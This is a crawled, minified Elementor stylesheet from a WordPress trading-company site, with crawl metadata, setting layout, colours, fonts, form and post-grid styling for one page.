.elementor-element.elementor-element-0fad584 .ue-snap-h-left{left:2px;right:auto;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-snap-h-right{right:2px;left:auto;}}

--- FILE ---
content_type: text/css
request_url: https://www.sanleitrading.com/wp-content/uploads/elementor/css/post-901.css?ver=1689586161
body_size: 1767
content:
.elementor-901 .elementor-element.elementor-element-5eca851 > .elementor-container{min-height:370px;}.elementor-901 .elementor-element.elementor-element-5eca851:not(.elementor-motion-effects-element-type-background), .elementor-901 .elementor-element.elementor-element-5eca851 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.sanleitrading.com/wp-content/uploads/2022/10/gai.jpg");background-position:center center;background-size:cover;}.elementor-901 .elementor-element.elementor-element-5eca851 > .elementor-background-overlay{background-color:#000000;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-901 .elementor-element.elementor-element-5eca851{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:170px 0px 100px 0px;}.elementor-901 .elementor-element.elementor-element-dd0e63d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-901 .elementor-element.elementor-element-8def001{text-align:center;}.elementor-901 .elementor-element.elementor-element-8def001 .elementor-heading-title{color:var( --e-global-color-d02badd );font-family:"Barlow", Sans-serif;font-size:44px;font-weight:600;}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-901 .elementor-element.elementor-element-c2d05b2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-901 .elementor-element.elementor-element-c2d05b2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-901 .elementor-element.elementor-element-e94558f .elementor-heading-title{color:#000000;font-family:"Barlow", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;}.elementor-901 .elementor-element.elementor-element-7697fbb .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-901 .elementor-element.elementor-element-7697fbb .elementor-nav-menu--dropdown a, .elementor-901 .elementor-element.elementor-element-7697fbb .elementor-menu-toggle{color:#FFFFFF;}.elementor-901 .elementor-element.elementor-element-7697fbb .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-901 .elementor-element.elementor-element-7697fbb .elementor-nav-menu--dropdown a:hover,
					.elementor-901 .elementor-element.elementor-element-7697fbb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-901 .elementor-element.elementor-element-7697fbb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-d02badd );}.elementor-901 .elementor-element.elementor-element-7697fbb .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-d02badd );}.elementor-901 .elementor-element.elementor-element-8bc8658 > .elementor-container{max-width:1400px;}.elementor-901 .elementor-element.elementor-element-8bc8658{padding:50px 0px 50px 0px;}.elementor-901 .elementor-element.elementor-element-a8041fc > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-901 .elementor-element.elementor-element-993add4 .elementor-heading-title{color:#000000;font-family:"Barlow", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;}.elementor-901 .elementor-element.elementor-element-cedf92b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-901 .elementor-element.elementor-element-cedf92b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.sanleitrading.com/wp-content/uploads/2022/09/111-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-901 .elementor-element.elementor-element-cedf92b > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-901 .elementor-element.elementor-element-cedf92b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-901 .elementor-element.elementor-element-cedf92b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-901 .elementor-element.elementor-element-cf7c630 .elementor-heading-title{color:#FFFFFF;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-901 .elementor-element.elementor-element-44765a8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-901 .elementor-element.elementor-element-44765a8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-901 .elementor-element.elementor-element-44765a8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-901 .elementor-element.elementor-element-44765a8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-field-type-html{padding-bottom:0px;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .e-form__buttons__wrapper__button-previous{background-color:#000000;color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d02badd );color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d02badd );color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-d02badd );color:#ffffff;}.elementor-901 .elementor-element.elementor-element-44765a8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list_box{flex-direction:column;background-color:#efefef;padding:0px 0px 2px 0px;border-radius:0px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list{grid-template-columns:repeat(3, 1fr);gap:20px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list_content{padding:15px 15px 015px 15px;justify-content:center;text-align:center;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list_image  img{height:300px;border-radius:0px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list_image img{object-position:center center;object-fit:cover;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .ue-grid-item-category a{background-color:#00bcff;color:#ffffff;padding:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list_title a{color:#000000;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list_title{margin-top:0px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .ue-grid-item-meta-data{color:#707070;gap:0px;width:auto;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .ue-grid-item-meta-data svg{fill:#707070;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .ue-meta-data{margin-top:14px;gap:0px;justify-content:flex-start;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_content{color:#969696;margin-top:0px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_more_btn{padding:10px 20px 10px 20px;display:inline-block;border-radius:0px;background-color:#000000;color:#ffffff;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_more_btn:hover{background-color:var( --e-global-color-d02badd );}.elementor-901 .elementor-element.elementor-element-fb5ff4d .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}.elementor-901 .elementor-element.elementor-element-54b1010 .archive_pagination{border-radius:0px;}.elementor-901 .elementor-element.elementor-element-54b1010 .page-numbers{min-width:30px;height:30px;border-radius:20px;}@media(min-width:768px){.elementor-901 .elementor-element.elementor-element-a8041fc{width:25%;}.elementor-901 .elementor-element.elementor-element-e956bf9{width:75%;}}@media(max-width:1440px){.elementor-901 .elementor-element.elementor-element-8bc8658 > .elementor-container{max-width:1200px;}}@media(max-width:1380px){.elementor-901 .elementor-element.elementor-element-5eca851{margin-top:0px;margin-bottom:0px;padding:170px 30px 100px 30px;}}@media(max-width:767px){.elementor-901 .elementor-element.elementor-element-5eca851 > .elementor-container{min-height:0px;}.elementor-901 .elementor-element.elementor-element-5eca851{margin-top:0px;margin-bottom:0px;padding:170px 20px 100px 20px;}.elementor-901 .elementor-element.elementor-element-8def001{text-align:center;}.elementor-901 .elementor-element.elementor-element-7576aa8{padding:20px 0px 0px 0px;}.elementor-901 .elementor-element.elementor-element-ffaa301{width:80%;}.elementor-901 .elementor-element.elementor-element-e94558f .elementor-heading-title{font-size:28px;}.elementor-901 .elementor-element.elementor-element-5e065ba{width:20%;}.elementor-901 .elementor-element.elementor-element-993add4 .elementor-heading-title{font-size:28px;}.elementor-901 .elementor-element.elementor-element-fb5ff4d .uc_post_list_box{flex-direction:column;}}